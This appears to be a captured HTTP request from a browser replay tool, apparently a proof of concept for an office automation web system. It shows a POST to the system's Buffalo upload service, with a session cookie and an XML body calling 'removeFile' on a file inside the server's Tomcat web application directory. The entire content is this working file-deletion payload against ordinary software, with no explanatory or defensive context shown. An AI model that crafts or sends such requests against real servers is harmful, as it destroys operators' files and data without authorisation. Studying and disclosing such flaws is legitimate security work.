 Live HTTP Replay
POST http://demo.oa8000.com/OAapp/bfapp//buffalo/oaPubptUploadService HTTP/1.1
HTTP Headers
Host: demo.oa8000.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Buffalo-Version: 2.0
Content-Type: text/xml;charset=utf-8
Referer: http://demo.oa8000.com/OAapp/WebObjects/OAapp.woa
/wo/com.oa8000.component.OaPubptUploadOpenWin/mupcex2hdb8lmkimK8Iphw/83.1.11.0.0.2
Content-Length: 146
Cookie: JSESSIONID=FA23CF20AD3FD5DA57CA5B474F621276;
Send POST Content ?
<buffalo-call>\n
<method>removeFile</method>\n
<string>C:/PROGRA~1/htoa/Tomcat/webapps/OAapp/1.html</string>\n
</buffalo-call>
Content-Length: 120
Replay Close